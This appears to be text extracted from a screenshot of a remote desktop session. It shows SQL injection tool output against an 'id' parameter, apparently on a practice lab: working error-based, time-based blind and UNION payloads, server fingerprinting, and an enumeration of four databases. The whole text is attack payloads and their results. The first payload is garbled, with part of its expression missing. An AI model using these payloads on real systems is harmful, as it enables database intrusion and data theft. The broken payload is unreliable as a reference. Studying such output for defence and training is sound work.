 wss (CleverBaodeMacBook-Pro) - VNC Viewer
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY
Payload: id=1' AND (SELECT 5969 FROM(SELECT COUNT(*),CONCAT(0x716a6b7671,(
)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'JjJx'='JjJx
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1' AND SLEEP(5) AND 'ZUwh'='ZUwh
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-3726' UNION ALL SELECT NULL,NULL,CONCAT(0x716a6b7671,0x546958
664c4a6350734762545264,0x716a6a7a71)-- PxDb
---
[11:45:28] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.8
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0
[11:45:28] [INFO] fetching database names
[11:45:28] [INFO] used SQL query returns 4 entries
[11:45:28] [INFO] retrieved: 'information_schema'
[11:45:28] [INFO] retrieved: 'challenges'
[11:45:28] [INFO] retrieved: 'mysql'
[11:45:29] [INFO] retrieved: 'security'
available databases [4]:
[*] challenges
[*] information_schema
[*] mysql
[*] security